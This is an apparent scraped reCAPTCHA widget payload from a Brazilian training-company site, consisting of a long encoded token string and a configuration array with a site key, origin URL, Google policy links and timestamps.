rzDrMOTUj3DiT/CnsKhacOeczdPwqXDkBPCmAond8OgwqRyR8O5dnxrwoA0UMOOesKTXcO6BUAUwoUmwqXDmcOTwpbDo8KxwoRowoTDn8KSbMO2a8OGdlnCvGPCkz/CmCp+wpLDl8ODwpIawojCocOZN8OGwqMtw43CtsO5w5vDpsKowqLDoUrDjSLDhndgKsKaEsOjSAldwqVUwodtwoPDusOGDn7CtApCUMKcRyTDoxNTHMO4wqnCnsK7wpHCksOFUkTDpsK6w6wNw4/DinzDrT8qwpjDlXI/wovCncOnXMKbwpvDkcKbFA0/wojCnxQ/L8OuwpgMWsOdw5gQQFFcJMOOcMK1RHbCpzR3wp0Nw5rDlMKIw7w/[base64]/Ch04MC8ORwpwqDWJPIcO7wpzCjMKQwpQdeCRFwpYow4vCtxDCmkV+YsKxw67CtQ7DjMKKZsO6RsOWwo5UwpBQMD8cw7DDnGTCvsO8bMObw41cw5xGC8OiwqR/wrfCjw4BKRAPGW5Kw70iZcOrw657w5XCusO6w7YOwoTDuH3DlMKTwofDlmXDkSo4w70LLH3Dp2dMw7XDikLCgg7ChcKbwoLCjsKiBcK/wrhtwroydD9XSXdYw61mw6HDiHfDncOnwoTCkMKKwonCksKxK016OzEZDWwnAm/[base64]/wok2ECZgWcOYw6fCo8OBIMKpOB7CgsKTIcKKw5fDisOWw54Kw7rDosOtw7VqImk0wrvChsKkHm7DssK/S8O1wowCZsOHa0p/Zz7DqMKfdcKsw6PChsOlR23CqQXDo27DrRYrQcOmJcOqwr7DosOrwoVuwqVIZklsEMO7wpEDNcOKSBHCr8KrbWrDuDABRkR8Kk7CkMO8wowHKSTClMKCUW/DvCLDh8Kkw7N5JsORwovCkcKjT8OMB3nDmcKIwoEowojClcKfw7bDrlrCun4Ow5wHwq4tw5HCicKxwqbDuMObZsKnMMKiw6V9w6fDgMKSwqYNw6nCiDodHsKJLsKZcGnCm8OgM3PClMOtwpQLw794w5EcNsOVdsKywqcUw7HCsU/[base64]/CvsO0XMKFwog4wqwRP8Kewr7Cm8OYwrYITMK6w6pkworDo0HCqMKqw7rCm8K+w6YSN8KAasKIwqnDvBPCmcK+wqljNQoWdUfCt8KifF8oL8KjamjCkMKxwp/DuwMQw6rDgFbDiX3CsTFwBMKIwoHCsXJ4wqvCjHZCwoHCjFzClcKKKlA1wpnCgsKtw5PDnHjCosOhAcObWAETTSZeU8O+wrrDqUdQYSHDt8O2wrLCtsK9TcKrw5dyTznCnMOyYBcawp7Cr8OVw7xpwrwlw4nCg8K9d2Mde8OpBsO0wpfCksOEXMKew6U/OMKcwqzDuwh7acKxR8OpO8O6CMK9AQ3DsMOPSkFxfTEWwqtuOD9fKsKywqlAXipFw4cww4vCoBjDjmVGwoNjKzTCrsKTwo4xFcOVwpcvwqvDiXPClhpFCUfCosK1E8OHO2TDgFPDrmInw7LCmEFZKsKawp88UyjChcOpwoTDkMOIwr/CgcOcbsO0AsKWUMOhTcOswrpFYMKxUBc3wqzDklrDlcKWY8O3w6c7ZsOXasOLw5d+w5kUwoTCu8KVdjzDiwnClTkiwo3ChAvDrsO+ccKbwqoracOyJTJ9w4w8csOdIhIzb2J9wpHCn8Kjw6nDnVkwd8OAwqZRFRLDsRQTHsKca8OPwqodwplKw6cfwozDv8KOV8O/[base64]/[base64]/DhSxmw5IBwpHDpgg0VcO1wrNbR8K/AnbDpQDDlEZLfMKjQiHCkDI1QMKHHsObwp7CiQLDliAew6Qtwr9pw4FSw47DpMObw6nDtcK/QinCggIFXGFJAiQbwrZjwqYrw5Nywol+GVvChkPCh8O1woBAw6hkw4/DgE8Ww5LCgxvDqcKsw5XChgnDrz/CuMOjIGJfNcO3wol/wqrChMKkw40ewrl/w5AgRsOwwpXDjMKADSfCkMOCwpsOw6nDuBsHw7LDgMKaImw9WAvCoT5JQsOiVWTDjMK/[base64]/DmDJ9JcKiScOZUxXDisOowp49DMKpGXIAw6c2wozDm8KPEmTDihbDucOQRiIAwqPCicKBw7DDjMOCwrfCvFcEwp3CvQvCg8OpElVZYwNXw5DCscKwwpXDmMKUw4RodwxHCnYyw4LCvXPDhGzCtsOww6XDkMKUdVXDoTbDhMOKw4nClsK+wp84AifCuRQXRx/CjcOyP23CuAvCicOHwpLDo0IbSidNw53Dr2bCgy9HNQh/w6PDtVNPUDpvNMKBMcKQOA/CjcK0fMOGwrIURGY/wr/DusKEfMKwCCJSP8Ouw6zCjzPDp2g8wp7DucONwp7CoMOHw4fCq8Ojwokxw5/Cs8K1fMKiwoXCmy5iw6wPCW/[base64]/IkBLwofDjnorGMOhw5HCi0waCkbCvFFpwqN+EcKYBDXCgsOADMK+NQ10cC05MsOsOT7CksO2wrcXEWQYwpnCp01PwqfDqsOQaygUYQUOw41pwojCmMOCw5bCqinDu8OeA8O1wprCjz/[base64]/[base64]/[base64]/CjCwgDMKRNcO3w4DCl1/Cmks6wpcZZMOBLn1Wwp5wQFjDucKPw6wxwpV/WUHDsTYmdMKJw4FMPsOFOmDCmcKKwqfDkg7Ds8ODwqVSw5V/UcOnc8KLw4HDtMKofCHCg8OUw5bCpMOMNQbCrFfDuiBAwr4jwrXDl8OVQXDDuTTCnMOqLxTCpsOSwrNYKcK9w7cBw5oIIlB8XcOPKTnCtMKkw70Jw47CgMKUwo87IB7DtXvCkS4vw5MJwqYxHiQfw6UUVz3DhBEuw6/DncKOQhoLwoVgw6N1wrjDshrDmyHDj8OFw5vDoMKKE1B8W8K5wrrDhQvConMDK8OrQMKzw70gF8K4wprCksKgwp3Dt8OnFBF8chjDrXfDr8OWwr/[base64]/[base64]/[base64]/w4nDrjXDnS9Qw4FHK1NPYGbDnUvCqcKJKjLDqMK9wrEJScOGwqvDh8Ocw4LChMKjwpvCtnXDnXXDvMO7VHXDtcOfdDvDtMOLwqzCgD7DgMOfAnLDqcKTW8K0w5fClTHDsVtfw70dcGjCjMKaTsKFS8O+AsOkQMK2w5xzAkjDtFnDj8KLRsKNw5zCilHCsE0ow7/DjcOkwqTCrsKHGg3CnMO2w4lLHT3CrcKAPRZISnTCnMKzXxAMRsKVJsOYQ8KYw6zCj8OpOcOsW8O6w4Q8E37CgcO7wrfCqcKNw5ILw4XCoShMHsOZIGvCicOCUDNZwrcQwoh8AcOmw482wqMPwobChGjCi8KkBMKIwqVvwpJbwrXCihQmw4jDhH3CpsOfwplobSh3wr/Dl3l8wp52Z8OHw77Ctld4w5rDh8KZGMKzCSHCiAvCiH57wqpZwqYCO8O5cGJHwqLCtMO3wrHDrsOnwojDs8OfLMKgSMKHwqPDscKxw5/[base64]/[base64]/Dh8O8FsOIw7nDpsOwBcOjM8OMKHzClMO0BC9Ewos8XcKNGcOqworDnmQaNVfClygkw4svwpwGeQAzMsK2QsKuwqkuw7Mow7B6fcKWwrZmw4RzfsKVT8K/[base64]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[base64]/CkCp7wrEFw5wjwo48XVHCsiddw4wQd8OxY8OAZMOVw5VnEcKJZ8Klw5/[base64]/[base64]/DmMKOwoJZJw9zwrp7ZsOVFMORFsKrwo9VwpLDr8OCw6QNC8Klwr7CqyQiwpbDr8OVW8K0wpoIfsOPLcKwRcO0ScO3w7vDskzDgsK8N8K/ewjCsB3DtgolwptSw4fDtjbChF3CrMKpf8OYQzDCuMOUCcKaC8OSH0bCvMONwrjDmnNRBMK7PsKyw4LDgz3Dm8OXwqvCosKhV8KJw67CsMOCw6/DkiZVBsKzccK7IgoTH8OpXhLCjmHDi8KrIcK1ZsKLw63Cq8KteHfCtsKjw6DDiAxYw5nCm3YddsOPXwRJwr/DiivDhsOxw6DCpMOcwrUgBsOAw6DCq8KkCsK7wqpnwr/Cm8Kfwq7CvsKBKDcDwq5WVnzDmXTCkCnDkTbCq13CqMOVbgRWw77CpC7ChUcNd1TCl8O1FcOmwoTDqsKFOsOKw53DvsKsw6ZFIhAaRntvbiNowoTDisO0wqPDokgjWg9Hwq/CuSFmfcOhU0hAVcO4K3FvTzLCrcK+wqkDFVzDsU7DtULCu8Ood8OGw48xZMOkw4bDtm/CiDDCpwnDssKVAGMSwodpwqzCknbDshcgw7VODioPd8KyEMOuw5rCl8Odcx/DvsKAfMKNwrwQFsKsw7ZwwqTCjl0NbcKfVDcYYcKjwoVKw4PCoBjDjFlpKCfDiMKTwqBZwpvCiEnDlsKawoBxwr0KKgDDsTkqwonDs8KeVMKHw4pXw6RpIsO3KHgEw6DCvT7CoMOpw74jDUQKdl/Dp2vCtC4IwrjDpgHCrcOocEDCm8K+fXnCg8KuLUFxw4/[base64]/LMKDwo0uV8OTw7DCksKPGMOzX0vCtsK6MlXCgcOMQ8KJw5DCk2TDjcO7w4bClBnChALCun3DkRsRw68Uw5IyYcO/wpgDBRVjw77ClTfDg8OyOMK2BinCvMK5w5XCqTozw7wvJsOAw78cwoFTasKEB8Ojwp1vCFUoAMKFw6FfR8K9w6DChMOXUcOgQMO2w4DCrX4MYhQuw58sSgfDu3vDtGlNw4/Co1pbJcOuwoHDlcKqwoRlw57DmklGKMKnacKxwpoQw4rDtsOVwpHCl8Kbw6jDqMKTYG7DiQRgeMOERnpeNMKMJcKwwqTDncOmbQjClEHDnRrCgRhJwpQWw7QcP8KWwoDDrmQSOVxiw4sNPSBYwo/[base64]/CgD4nRzRYw49TcsOyDMKjwoTDm8KOw7J0w6XCqzPDicO7wpUdIMKywptCw6ZaI0x8w5czQsKsNQ/[base64]/CpMKrccKzNnPDqmrCpMKUbsKywr1nw5jCocOMBG/CscO8ejFsw6dUZzrDlXzDgg3DuV/[base64]/OgdMw70Ra8KQBkJdEkQSNMOLCcK+w6kDXyzDgHYQw5AOwo0Ow4/[base64]/Cr2jDi27Cp2TDgEIIfDrCnH/Ct1MBYMORwoYHwoRIw50dwoxOw4JTZcO5LmDDo09nEsKiw6IxI1BrwrdVHMKHw5dNw67CkMOkwp1qJsOnwocGLMKtwq/Cv8KCw4XCpBZSwofCjhgiGcKjbsKNHcKvw7JMwq9/w41UYmLCiMONJ2LCi8KUDlJ9w4fDghEpeS7CpMOkw6Uew6sqEBF5Q8OEwqzDtkDDjsOZNcKlc8KwPsOUeFjCs8O3w4TDlykQw63DoMK0w4DDqTQBwq/CiMKiw6dvw49lw7jDvkcFFkXClMOIZMO5w6xAw4bDkwPCtlkNw7lvw5vCiTzDmCJKD8O6P2PDs8KVDSnDoQYaD8KtwojCi8KYWMKrHE1Iw6BPAMKFw5jCl8KMw6TChcKJf1onwqjCpAJrLcK1w4TCmEMTFy3DisK7wpkTw6vDq0BpIMKZwr3CqSfDgFdJwqTDv8K/[base64]/Ct8OXw54GwpPDncK8w53CkXpCwovDoH8aNcO8alpwwq7ClMOGw6/[base64]/dMKxwpXDgR/[base64]/[base64]/w6XDlRvDtMKkw7AHw5cMAVLCjsKoC8KbAATCs8OKTGnCtsOzw4dVch9sw7EQFkhHKMOlwroiwo/CisOEw6dSeT/Ci28zw5Nzw64owpIfw7AHwpTCpMOYw4BRXMKqMX3Cn8K7wqwzwp/DrnDCn8OSw4M+YFhiw4/ChsKFw4VYVzh2w7nDklvCtsO7KcOYw4rDtQVlwr9ow6Y7wovCgsKnwr9yQ1PCjhzDjRjCh8Kgd8KHw4Eyw6/Do8OZCinCsm/[base64]/DgMOOw7bDkMO7wrLDsyzCqgtLw5rDhxB9McOqw6wAwqLDug7CtMKAWsKXwqfDqsOVJcKJwqZjDCHDucOWTBZlJg5HP08tF0rCg8KcUHEtwr5Kw6w3YxEhw4HCocOlVRMrZ8KRLBkefwRWZMOYIcKLDsKiQMOmwqMjw4kUwpAywpkiw692Jk8AJWklwr4YUkHCqsK/w6M/wqfCoWPCrD/DvsO2w7HCjhjDlsOlQMK+w5wqwp/[base64]/LsKEw5JAwqXCqMK6KcKyETjCvQLDph/ClUMvGcKXY1LDhcOywrU0w4EebsKNw7PCvRnDl8K8ImvCjCUPFMOjLsKuKDLDnATCtmPCm0JiTMOKwqfDg2UWTDxSVUFzXHFKw4V9Ay7DpHLDrMKAw53CoT9CdQDCvil9HCjCnsObw6t6b8KPTScfwppsLUZ3wp/CicOlw4TCr14owqQoASVDw5glwpzCqBwNwqdjBcO+w5/[base64]/DplPCiBEoQcKSSMO+LsKeJwcPw440BCPCljXCscO4HsKQw4rCj0hMwr9PAMO7M8KHwpxJcMKJY8KvOTAew5RudCICfMOxw4fDjTrDtylxw5bDl8KeNsKAw6DCmx/Cr8KBJcOhLTE0CcKXUAhiwoY2wro9w6Vyw6gbwoxhTMOBwosJw53DjsOUwpkGwqPDvmwbQMKEcsOPFsKzw4rDrnR9Gw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mjcapacitacoes.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mwtbnczmxmvI2js4npswqNi+FAV+Qn/i4aTI67EGdr4\\u003d\x22,1,0,null,1,1768821125859,0,0,[102,252,173],null,[182,116,24,95],\x22RC-G-vBM0XDiqhcCA\x22,null,null,null,null,null,\x220dAFcWeA6XeptObs1SiAgm9wCl2ugOoBkGEA7aEGiW8r4FAXjedE1K0VwiGvEWmv5bbdRY-fChVN0r5UqeAmIepbO-l2sYk_oUug\x22,1768903926028]");
    </script></body></html>